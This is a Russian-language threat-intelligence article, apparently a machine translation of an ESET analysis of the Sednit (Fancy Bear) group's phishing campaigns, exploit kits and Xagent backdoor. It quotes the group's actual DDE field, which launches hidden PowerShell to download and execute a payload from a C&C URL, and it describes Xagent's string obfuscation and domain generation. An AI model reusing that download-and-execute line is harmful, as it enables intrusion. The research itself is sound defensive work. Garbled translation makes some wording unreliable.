Кибергруппа Sednit, более известная как Fancy Bear (Strontium, APT28, Sofacy), действует как минимум с 2004 года.

Ее основная цель — кража конфиденциальной информации у высокопоставленных чиновников.

В статье приведены выводы из презентации ESET, представленной на конференции.

Синяя шляпа в ноябре 2017 года.

Ранее в 2016 году мы опубликовали изучать о деятельности Sednit с 2014 по 2016 год. С тех пор мы продолжаем следить за деятельностью группы и сегодня предоставляем обзор основных кампаний и обновленных инструментов.

В первой части доклада мы поговорим о новых способах компрометации целевых систем.

Вторая часть посвящена эволюции инструментов с акцентом на флагмане группы — вредоносном ПО Xagent.

Кампании

В последние годы группа Sednit использовала несколько методов доставки вредоносного ПО на целевые компьютеры.Обычно атака начинается с фишингового письма, содержащего вредоносную ссылку или вложение.

Однако в течение года методы изменились.

Если раньше группа в основном использовала Sedkit, то с конца 2016 года набор эксплойтов полностью исчез.

После публикации нашего отчет группа перешла на платформу Выбор дилеров , но мы наблюдали и другие векторы, включая макросы и Word DDE. В следующих трех разделах мы рассмотрим методы, которые используют операторы Sednit для закрепления в целевой системе.

Обычно злоумышленники пытаются установить бэкдор Seduploader первой стадии, чтобы проверить жертву и загрузить дополнительное вредоносное ПО.

Если скомпрометированная система представляет интерес, велика вероятность, что на нее будет установлен основной бэкдор Xagent. Sedkit (набор эксплойтов Sednit) Sedkit — это набор эксплойтов, используемых исключительно Sednit. За период деятельности группа эксплуатировала уязвимости в различных приложениях, в основном Adobe Flash и Internet Explorer. В данный момент обнаружение Sedkit перенаправлял потенциальных жертв на целевую страницу, используя схему водопоя.

Затем группа перешла на использование вредоносных ссылок, встроенных в электронные письма, отправляемые потенциальным жертвам.

Рабочий процесс Sedkit показан ниже:

С августа по сентябрь 2016 года мы наблюдали несколько email-кампаний, направленных на привлечение получателей на целевую страницу Sedkit. В то время группу Sednit интересовали сотрудники посольств и политических партий Центральной Европы.



На рисунке ниже показан пример рассылки:

Цель письма – убедить получателя перейти по ссылке.

Адресату предлагается прочитать статью о землетрясении под Римом в августе 2016 года.

Ожидается, что источник окажется достоверным.

Однако письмо содержит как минимум два намека на мошенничество: орфографические ошибки (например, «Greetigs!»), часто встречающиеся в рассылках Sednit, и доменную часть URL-адреса.

Это вредоносный домен, но часть URL-адреса имитирует реальную ссылку на законный источник.

В данном случае URL тот же, что и в «родной» статье BBC.

Распространенной тактикой Sednit является использование популярных статей и перенаправление целевых пользователей, которые нажимают ссылку в электронном письме, на целевую страницу Sedkit, а затем на законный сайт. Помимо BBC, в качестве приманки группа часто использует новости The Huffington Post.



Письмо ниже со ссылкой на Sedkit демонстрирует некоторые интересные функции:

Во-первых, тема письма и URL не совпадают — письмо посвящено Сирии и Алеппо, а ссылка ведет на статью о ВАДА и «российских хакерах».

Во-вторых, есть две орфографические ошибки: уже упомянутое «Приветигс!» и «Организация Объединенных Наций» вместо «Организация Объединенных Наций».

Надеемся, что настоящие сотрудники отдела по связям с общественностью ООН имеют подписи без ошибок.

Последняя кампания с использованием Sedkit была зафиксирована в октябре 2016 года.

Интересно, что исчезновение Sedkit следует тенденции, которую мы наблюдаем в отношении других наборов эксплойтов.

Большинство комплектов основаны на эксплойтах для старых версий Internet Explorer и/или Flash для атак с попутной загрузкой.

Уменьшение количества транзакций с ними (включая Sedkit) в течение 2016 года может быть связано с мерами Microsoft и Adobe по усилению безопасности кода.

Подробности о работе Sedkit раскрыты там же.

отчет .

Выбор дилеров В августе 2016 года компания Palo Alto Networks опубликовала быстрый о новой платформе, которую Sednit использует для первоначального проникновения в систему.

Платформа под названием DealersChoice позволяет создавать вредоносные документы с помощью встроенных эксплойтов Adobe Flash Player. Есть два варианта платформы.

Первый проверяет, какая версия Flash Player установлена в системе, а затем выбирает одну из трех уязвимостей.

Второй сначала связывается с управляющим C&C-сервером, который доставит выбранный эксплойт и финальную полезную нагрузку.

Конечно, второй вариант сложнее анализировать, поскольку документ, доставленный в целевую систему, не содержит всех «частей пазла».

В настоящее время группа Sednit по-прежнему использует платформу DealersChoice. Как и в случае со схемой Sedkit, злоумышленники отслеживают международные новости и включают ссылки на них во вредоносные сообщения.

Иногда группа использует и другие, неполитические схемы.



В декабре 2016 года использовалась довольно нетипичная приманка:

Это письмо было направлено в министерства иностранных дел и посольства в Европе 22-23 декабря.

Прикреплена рождественская открытка в формате Word. Группа Sednit впервые использовала фишинговое письмо, тема которого не была связана с геополитикой.

Открытие документа из вложения инициирует попытку взлома системы с помощью DealersChoice.

Группа Sednit активно использовала DealersChoice в конце 2016 года, но затем платформа надолго исчезла с радаров — в 2017 году мы впервые увидели ее использование в октябре:

У нас нет образца письма, использованного в этой кампании, но, основываясь на ложном документе, мы можем предположить, что мишенью стали государственные служащие.

Другие кампании с использованием DealersChoice также изучались исследователями безопасности.

Например, в отчете Доказательство рассказывает о добавлении новой уязвимости Adobe Flash Player к платформе DealersChoice — это свидетельствует об активном использовании платформы группой Sednit и ее постоянном развитии.

Макросы, VBA и DDE Помимо Sedkit и DealersChoice, группа Sednit продолжает использовать проверенные методы компрометации целевых систем — использование макросов в документах Microsoft Office. Есть и другие методы.

Одна кампания, которая привлекла значительное внимание, была нацелена на министерства иностранных дел Восточной Европы в апреле 2017 года.

Сотрудник министерства иностранных дел получил следующее письмо:

Вложение содержало код, который эксплуатировал две уязвимости нулевого дня: локальное повышение привилегий (LPE) и удаленное выполнение кода (RCE).

Мы сообщили об уязвимостях в Microsoft. Анализ кампании можно найти в нашем блог .

Последний пример показывает, что группа Sednit уделяет пристальное внимание новым разработкам в сфере безопасности.

В начале октября 2017 года исследователи СенсПост опубликовал статью о протоколе динамического обмена данными (DDE).

DDE — это функция динамического обмена данными между различными приложениями, позволяющая, например, обновить таблицу в Word данными, содержащимися в документе Excel. Удобно, но, по крайней мере, в Word и Excel протокол можно использовать для выполнения произвольного кода, если пользователь игнорирует несколько предупреждений.

Вскоре после публикации статьи были запущены кампании Sednit с использованием DDE для выполнения кода с C&C-сервера.

В этих кампаниях документально подтверждено Макафи , документ-обманка пуст, но содержит скрытое поле со следующим кодом:

ДДЕ "C:\\Programs\\Microsoft\\Office\\MSWord.exe\\.

\\.

\\.

\\.

\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe -NoP -sta -NonI -W Hidden $e=(New-Object System.Net.WebClient).

DownloadString(' http://sendmevideo.org/dh2025e/eee.txt ');powershell -enc $e # " "a slow internet connection" "try again later"

Если потенциальная жертва откроет документ и проигнорирует предупреждения, этот скрипт будет выполнен, двоичный файл Seduploader будет загружен с C&C-сервера и выполнен в целевой системе.

Это краткий обзор методов компрометации, использованных Sednit с момента публикации нашего отчета.

Как видно, группа как никогда активна в сферах своих интересов — правительственных учреждениях по всему миру.

Инструменты

В предыдущем разделе показано, как группа Sednit провела 2017 год с точки зрения векторов заражения.Далее мы поговорим об изменениях в инструментах.

Анализ всех компонентов находится в отчет 2016. За прошедшие годы группа создала множество инструментов для заражения, сбора и кражи информации из целевых систем.

Некоторые из них выведены из эксплуатации, некоторые модифицированы.

Seduploader Seduploader используется как инструмент разведки.

Он состоит из двух отдельных компонентов: дроппера и постоянной полезной нагрузки, которую он устанавливает. Seduploader по-прежнему используется группой Sednit, но был улучшен.

Во время апрельской кампании 2017 года появилась версия с новыми функциями, включая скриншотер и возможность загрузки с командных серверов в память.

Недавно мы заметили, что дропперы заменяются командами PowerShell, которые доставляют полезные данные Seduploader. Ктуннель Xtunnel — это инструмент сетевого прокси, который может выполнять сетевую трассировку между C&C-сервером в Интернете и рабочей станцией в локальной сети.

Xtunnel все еще используется группой.

Седкит Sedkit — это набор эксплойтов из группы Sednit, используемый только в целевых атаках, которые начинаются с целевых фишинговых сообщений с URL-адресами, имитирующими законные.

Последний раз мы видели использование Sedkit в октябре 2016 года.

Седреко Sedreco — бэкдор, используемый для шпионажа, его функционал можно расширить с помощью динамически загружаемых плагинов.

Он состоит из двух отдельных компонентов: дроппера и постоянной полезной нагрузки, которую он устанавливает. Мы не видели, чтобы этот компонент использовался с апреля 2016 года.

USB-стилер USBStealer используется как сетевой инструмент для извлечения конфиденциальной информации из систем, изолированных от Интернета.

Мы не видели, чтобы этот компонент использовался с середины 2015 года.

Ксагент Xagent — это модульный бэкдор с функциями шпионажа, включая кейлоггер и кражу файлов.

Это флагманский бэкдор Sednit, который широко используется в операциях группы.

Ранние версии для Linux и Windows были обнаружены несколько лет назад; в 2015 году появилась версия для iOS , в год – за Андроид , а в начале 2017 года – для ОС Х .

В феврале 2017 года мы обнаружили новый вариант Xagent для Windows. По следующим строкам в бинарных файлах мы пришли к выводу, что это четвертая версия бэкдора.



Различные версии модулей Xagent перечислены в Таблице 1. Таблица 1. Версии Xagent

*Мы не можем сравнивать этот модуль с ранее известными.

Четвертая версия Xagent получила новые методы обфускации строк.

РТТИ тоже запутано.

Эти методы значительно улучшают шифрование строк; метод уникален для каждого двоичного файла.

Предыдущие версии Xagent использовали расшифровку XOR. Новый алгоритм шифрования представляет собой серию операций над значениями, которые, скорее всего, генерируются во время компиляции.



Сложность кода показана на рисунке ниже:

Однако декомпилятор HexRays может упростить задачу: return (((((a2 ^ (((((((((((a1 - 13 + 42) ^ 0x7B) + 104) ^ 0x72) - 81 - a2 –

76) ^ 0x31) + 75) ^ 0x3B) + 3) ^ 0x40) + 100) ^ 0x1C ^ 0xA9) + 41) ^ 0xB9) -

65) ^ 0xA) % 256;

AgentKernel может получать команды от C&C-сервера для взаимодействия с модулями и каналами.

Были удалены некоторые ранее известные команды и появилось несколько новых.

Ранние версии поддерживали команду 2 PING_REQUEST, которая была удалена в версии 4. Однако оператор по-прежнему может получить список модулей с помощью команды GET_AGENT_INFO. Команды 34, 35 и 36 аналогичны SET_PARAMETERS, что позволяет взаимодействовать с Локальное хранилище , хранилище ядра.

Он содержит файловое хранилище для связи с C&C-сервером и реестр для хранения различных параметров конфигурации.

В канале реализована новая функция WinHttp , — это алгоритм генерации доменов (DGA) для резервных доменов.

WinHttp – канал, отвечающий за связь с командным сервером.

В отличие от обычного DGA, который извлекает начальное число из псевдослучайных чисел, он получает заданное число (возможно, сгенерированное во время компиляции) для данного образца.

Метод создания домена следующий: — к исходному числу применяется набор операций — результат — отклонение для трех разных массивов (путем добавления в каждый массив разного начального числа) — после расчета нового отклонения (отклонение + исходное число) слово расшифровывается — все слова связаны (четыре слова используются для генерации домена, четвертое слово из первого массива, но с другим отклонением) — добавлен «.

com» Благодаря постоянному развитию и совместимости с основными платформами, Xagent является основным бэкдором группы Sednit. Выбор дилеров DealersChoice — это платформа, генерирующая вредоносные документы, содержащие встроенные файлы Adobe Flash. Palo Alto Network исследовала две версии платформы: A — автономную версию с кодом эксплойта Flash Player, упакованным вместе с полезной нагрузкой, и B — модульную версию, которая загружает эксплойт по требованию.

Новый компонент появился в 2016 году и используется до сих пор.

Даундельф Downdelph — легкий загрузчик, написанный на Delphi. Как мы упоминали ранее, он был активен с ноября 2013 по сентябрь 2015 года, новых версий не появлялось.

Заключение

Группа Sednit все еще активна.Основной точкой входа в целевые системы являются фишинговые электронные письма, и этот метод по-прежнему эффективен.

В центре операций находится Xagent, и существуют версии для всех популярных операционных систем, включая мобильные платформы.

Последняя версия бэкдора чрезвычайно интересна, и операторы над ней явно поработали.

С момента его открытия мы наблюдали две версии Xagent в «дикой» среде: одну с каналом и неизвестным модулем, вторую со всеми модулями и каналом, но без неизвестного модуля.

Можно предположить, что группа добавила еще один уровень целевой проверки — загрузку Xagent несколькими модулями.

Если жертва заинтересует, она получит еще одну, полнофункциональную версию бэкдора.



Индикаторы компрометации





Таблица 2. Фишинг

Таблица 3. Образцы Seduploader



Таблица 4. Образцы Xагента

Теги: #Антивирусная защита #вредоносное ПО #fancy Bear #sednit

-

Бернэм, Шербирн Уэсли

19 Oct, 24 -

Как Платить Программистам

19 Oct, 24 -

5 Минут — Это Видео В Википедии

19 Oct, 24